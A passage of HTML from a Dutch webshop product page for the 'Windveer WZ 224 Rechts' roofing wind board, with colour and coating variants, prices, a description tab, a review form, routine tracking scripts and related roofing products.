btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;x-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;steenrood-742&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:9.9,&quot;display_regular_price&quot;:9.9,&quot;image&quot;:{&quot;title&quot;:&quot;WWZ224R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;alt&quot;:&quot;WWZ224R&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;full_src_w&quot;:585,&quot;full_src_h&quot;:247,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:21707,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,90&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;WIN-WZ224R-STE-XMA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3400,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;20&quot;,&quot;weight_html&quot;:&quot;20 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_coating&quot;:&quot;x-matt&quot;,&quot;attribute_pa_kleuren&quot;:&quot;zwart-015&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/B&quot;,&quot;display_price&quot;:9.9,&quot;display_regular_price&quot;:9.9,&quot;image&quot;:{&quot;title&quot;:&quot;WWZ224R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;alt&quot;:&quot;WWZ224R&quot;,&quot;src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;full_src_w&quot;:585,&quot;full_src_h&quot;:247,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:21707,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,90&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;WIN-WZ224R-ZWA-XMA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3401,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;20&quot;,&quot;weight_html&quot;:&quot;20 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/WWZ224R.jpg&quot;,&quot;_myparcel_hs_code_variation&quot;:&quot;&quot;,&quot;_myparcel_country_of_origin_variation&quot;:&quot;&quot;,&quot;vpd_init_price&quot;:&quot;Vanaf&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&amp;nbsp;9,10&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;incl. btw&lt;\/small&gt;&quot;}]">
	<div data-product_id="3395" data-threshold_min="30" data-threshold_max="100" data-total="8">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_coating">Selecteer coating</label></th>
						<td class="value">
							<select  id="pa_coating" class="" name="attribute_pa_coating" data-attribute_name="attribute_pa_coating" data-show_option_none="yes"><option value="">Kies een optie</option><option value="d-matt" >D-MATT</option><option value="x-matt" >X-MATT</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_kleuren">Selecteer kleur</label></th>
						<td class="value">
							<select style="display:none" id="pa_kleuren" class=" woo-variation-raw-select" name="attribute_pa_kleuren" data-attribute_name="attribute_pa_kleuren" data-show_option_none="yes"><option value="">Kies een optie</option><option value="ral-7016" >Antraciet 7016</option><option value="ral-7024" >Grafiet 7024</option><option value="steenrood-742" >Steenrood 742</option><option value="zwart-015" >Zwart 015</option></select><ul role="radiogroup" aria-label="Selecteer kleur" class="variable-items-wrapper color-variable-items-wrapper wvs-style-rounded" data-attribute_name="attribute_pa_kleuren" data-attribute_values="[&quot;ral-7016&quot;,&quot;steenrood-742&quot;,&quot;zwart-015&quot;,&quot;ral-7024&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kleuren" class="variable-item color-variable-item color-variable-item-ral-7016 " title="Antraciet 7016" data-title="Antraciet 7016" data-value="ral-7016" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#3a4145;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kleuren" class="variable-item color-variable-item color-variable-item-ral-7024 " title="Grafiet 7024" data-title="Grafiet 7024" data-value="ral-7024" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#45494e;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kleuren" class="variable-item color-variable-item color-variable-item-steenrood-742 " title="Steenrood 742" data-title="Steenrood 742" data-value="steenrood-742" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#a0522d;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_kleuren" class="variable-item color-variable-item color-variable-item-zwart-015 " title="Zwart 015" data-title="Zwart 015" data-value="zwart-015" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#0e0e10;"></span></div></li></ul><a class="reset_variations" href="#">Wissen</a>						</td>
					</tr>
							</tbody>
		</table>
		
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added extra-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_695f46af38a61"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Productaantal"
					placeholder=""			inputmode="decimal" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">In winkelwagen</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:3395,&quot;item_id&quot;:3395,&quot;item_name&quot;:&quot;Windveer WZ 224 Rechts (L=1200mm)&quot;,&quot;sku&quot;:&quot;BUD-WIND-WZ224Re&quot;,&quot;price&quot;:9.1,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Windveren&quot;,&quot;id&quot;:3395}" />
<a href="javascript:void(0)" rel="nofollow" data-product_id="3395" data-product_sku="BUD-WIND-WZ224Re" class="afrfqbt_single_page  single_add_to_cart_button button alt  disabled wc-variation-selection-needed   product_type_variable">Als offerte</a>
	<input type="hidden" name="add-to-cart" value="3395" />
	<input type="hidden" name="product_id" value="3395" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>
<span class="wdp_bulk_table_content" data-available-ids="[3395,21708,16690,3396,3397,3398,3399,3400,3401]"> </span><div class="pwb-single-product-brands pwb-clearfix"><a href="https://2bdaken.nl/merken/budmat/" title="Budmat"><img width="113" height="113" src="https://2bdaken.nl/wp-content/uploads/2020/11/budmatt-logo.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a></div>						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-ijddnqe0 skeleton-loading resp-htabs" id="product-tab">
				<script type="text/template">"\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" data-target=\"tab-description\">\r\n\t\t\t\t\tBeschrijving\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"additional_information_tab\" id=\"tab-title-additional_information\" role=\"tab\" data-target=\"tab-additional_information\">\r\n\t\t\t\t\tAanvullende informatie\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"reviews_tab\" id=\"tab-title-reviews\" role=\"tab\" data-target=\"tab-reviews\">\r\n\t\t\t\t\tBeoordelingen (0)\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Beschrijving<\/h2>\n\n<p>Windveer WZ 224 Rechts.<\/p>\n<p>Deze <em>windveer<\/em> wordt gebruikt om ervoor te zorgen dat er geen wind of regen onder de dakpanplaten kan komen. Ook kan het &#8216;gewoon&#8217; dienen als een mooie afwerking van het dak.<\/p>\n<p>Je gebruikt de WZ 224 in combinatie met de windveer <a href=\"https:\/\/2bdaken.nl\/shop\/windveer-binnenzijde-ww-83\/\">WW 83.<\/a><\/p>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-additional_information\">\r\n\t\t\t\t\t\n\t<h2>Aanvullende informatie<\/h2>\n\n\t<table class=\"woocommerce-product-attributes shop_attributes table table-striped\" aria-label=\"Productgegevens\">\r\n\t\t\t\t\t<tr class=\"woocommerce-product-attributes-item woocommerce-product-attributes-item--weight\">\r\n\t\t\t\t<th class=\"woocommerce-product-attributes-item__label\" scope=\"row\">Gewicht<\/th>\r\n\t\t\t\t<td class=\"woocommerce-product-attributes-item__value\">20 kg<\/td>\r\n\t\t\t<\/tr>\r\n\t\t\t\t\t<tr class=\"woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_coating\">\r\n\t\t\t\t<th class=\"woocommerce-product-attributes-item__label\" scope=\"row\">Selecteer coating<\/th>\r\n\t\t\t\t<td class=\"woocommerce-product-attributes-item__value\"><p>D-MATT, X-MATT<\/p>\n<\/td>\r\n\t\t\t<\/tr>\r\n\t\t\t\t\t<tr class=\"woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kleuren\">\r\n\t\t\t\t<th class=\"woocommerce-product-attributes-item__label\" scope=\"row\">Selecteer kleur<\/th>\r\n\t\t\t\t<td class=\"woocommerce-product-attributes-item__value\"><p>Antraciet 7016, Grafiet 7024, Steenrood 742, Zwart 015<\/p>\n<\/td>\r\n\t\t\t<\/tr>\r\n\t\t\t<\/table>\r\n\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-reviews\">\r\n\t\t\t\t\t<div id=\"reviews\" class=\"woocommerce-Reviews\">\r\n\t<div id=\"comments\">\r\n\t\t<h2 class=\"woocommerce-Reviews-title\">\r\n\t\tBeoordelingen\t\t<\/h2>\r\n\r\n\t\t\r\n\t\t\t<p class=\"woocommerce-noreviews\">Er zijn nog geen beoordelingen.<\/p>\r\n\r\n\t\t\t<\/div>\r\n\r\n\t<hr class=\"tall\">\r\n\r\n\t\r\n\t\t<div id=\"review_form_wrapper\">\r\n\t\t\t<div id=\"review_form\">\r\n\t\t\t\t\t<div id=\"respond\" class=\"comment-respond\">\n\t\t<h3 id=\"reply-title\" class=\"comment-reply-title\">Wees de eerste om &ldquo;Windveer WZ 224 Rechts (L=1200mm)&rdquo; te beoordelen <small><a rel=\"nofollow\" id=\"cancel-comment-reply-link\" href=\"\/shop\/windveer-wz-224-rechts\/#respond\" style=\"display:none;\">Reactie annuleren<\/a><\/small><\/h3><form action=\"https:\/\/2bdaken.nl\/wp-comments-post.php\" method=\"post\" id=\"commentform\" class=\"comment-form\"><div class=\"comment-form-rating\"><label id=\"comment-form-rating-label\" for=\"rating\">Je waardering&nbsp;<span class=\"required\">*<\/span><\/label><select name=\"rating\" id=\"rating\" required>\r\n\t\t\t\t\t\t\t<option value=\"\">Waarderen&hellip;<\/option>\r\n\t\t\t\t\t\t\t<option value=\"5\">Perfect<\/option>\r\n\t\t\t\t\t\t\t<option value=\"4\">Goed<\/option>\r\n\t\t\t\t\t\t\t<option value=\"3\">Gemiddeld<\/option>\r\n\t\t\t\t\t\t\t<option value=\"2\">Niet slecht<\/option>\r\n\t\t\t\t\t\t\t<option value=\"1\">Zeer slecht<\/option>\r\n\t\t\t\t\t\t<\/select><\/div><p class=\"comment-form-comment\"><label for=\"comment\">Je beoordeling <span class=\"required\">*<\/span><\/label><textarea id=\"comment\" name=\"comment\" cols=\"45\" rows=\"8\" required><\/textarea><\/p><p class=\"comment-form-author\"><label for=\"author\">Naam&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"author\" name=\"author\" type=\"text\" autocomplete=\"name\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-email\"><label for=\"email\">E-mail&nbsp;<span class=\"required\">*<\/span><\/label><input id=\"email\" name=\"email\" type=\"email\" autocomplete=\"email\" value=\"\" size=\"30\" required \/><\/p>\n<p class=\"comment-form-cookies-consent\"><input id=\"wp-comment-cookies-consent\" name=\"wp-comment-cookies-consent\" type=\"checkbox\" value=\"yes\" \/> <label for=\"wp-comment-cookies-consent\">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.<\/label><\/p>\n<p class=\"form-submit\"><input name=\"submit\" type=\"submit\" id=\"submit\" class=\"submit\" value=\"Verzenden\" \/> <input type='hidden' name='comment_post_ID' value='3395' id='comment_post_ID' \/>\n<input type='hidden' name='comment_parent' id='comment_parent' value='0' \/>\n<\/p><\/form>\t<\/div><!-- #respond -->\n\t\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t\r\n\t<div class=\"clear\"><\/div>\r\n<\/div>\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-ijddnqe0');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/2bdaken.nl\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('data-target');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t"</script>
			</div>

			<div class="tab-content skeleton-body"></div>
	

</div><!-- #product-3395 -->


<script>
window._paq = window._paq || []; window._paq.push(["setEcommerceView","BUD-WIND-WZ224Re","Windveer WZ 224 Rechts (L=1200mm)",["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto"],"9.10"]);
</script>

		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Gerelateerde producten</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-outimage" role="none">

				
					
<li role="none" class="product-col product-outimage product type-product post-3414 status-publish first instock product_cat-dakpanplaten product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten-afwerkingselementen product_cat-windveren product_cat-gootafwerking product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-gootaansluiting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/gootstuk-pp220/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2020/12/PP220-Budmat-e1608666669317-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gootstuk PP180" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/" rel="tag">Dakpanplaten</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/" rel="tag">Dakpanplaat Bella Sara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/" rel="tag">Dakpanplaat Como</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/" rel="tag">Dakpanplaat Ferrara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/" rel="tag">Dakpanplaat Murano</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/" rel="tag">Dakpanplaat Rialto</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/" rel="tag">Dakpanplaat Venetië</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/" rel="tag">Dakpanplaten afwerkingselementen</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/windveren/" rel="tag">Windveren</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/" rel="tag">Gootafwerking</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/gootstuk-pp220/">
	<h3 class="woocommerce-loop-product__title">Gootstuk PP220</h3>	</a>
	
		
	<span class="price">Vanaf<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,45</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://2bdaken.nl/shop/gootstuk-pp220/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3414" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3414" data-product_sku="BUD-GOOTST-PP220" aria-label="Selecteer opties voor &ldquo;Gootstuk PP220&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3414" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3414,&quot;item_id&quot;:3414,&quot;item_name&quot;:&quot;Gootstuk PP220&quot;,&quot;sku&quot;:&quot;BUD-GOOTST-PP220&quot;,&quot;price&quot;:7.45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Windveren&quot;,&quot;id&quot;:3414,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/gootstuk-pp220\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="3414">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3414] = {"id":"3414","sku":"BUD-GOOTST-PP220","price":7.45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3414","sku":"BUD-GOOTST-PP220","gpf":"woocommerce_gpf_3414","gla":"gla_3414"},"is_variable":true,"type":"variable","name":"Gootstuk PP220","category":["Dakpanplaten","Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten afwerkingselementen","Windveren","Gootafwerking"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3414]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3280 status-publish instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-eindkappen product_cat-nok-afwerking product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat-nok has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/eindkap-nokvorst-gs-lux/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2020/12/wkret-torx-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eindkap nokvorst GS-Lux" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/" rel="tag">Dakpanplaat Bella Sara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/" rel="tag">Dakpanplaat Como</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/" rel="tag">Dakpanplaat Ferrara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/" rel="tag">Dakpanplaat Murano</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/" rel="tag">Dakpanplaat Rialto</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/" rel="tag">Dakpanplaat Venetië</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/" rel="tag">Dakpanplaten</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/" rel="tag">Dakpanplaten afwerkingselementen</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/" rel="tag">Eindkappen</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/" rel="tag">Nok afwerking</a></span>
